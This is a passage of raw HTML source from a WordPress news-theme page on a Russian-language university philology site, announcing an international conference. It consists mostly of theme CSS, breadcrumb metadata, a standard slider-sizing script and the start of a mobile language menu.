    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rus-filol.tnu.tj/ru/news/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rus-filol.tnu.tj/ru/category/objavlenija/",
                    "name": "Объявления"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style>	
	
</head>

<body class="post-template-default single single-post postid-9742 single-format-standard sostoitsja-mezhdunarodnaja-konferencija global-block-template-1 white-menu wpb-js-composer js-comp-ver-5.7 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-330 lang-item-en lang-item-first no-translation"><a lang="en-US" hreflang="en-US" href="https://rus-filol.tnu.tj/en/home/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://rus-filol.tnu.tj/ru/sostoitsja-mezhdunarodnaja-konferencija/"><img src="[data-uri]" title="Русский" alt="Русский" width="16" height="11" /></a></li>
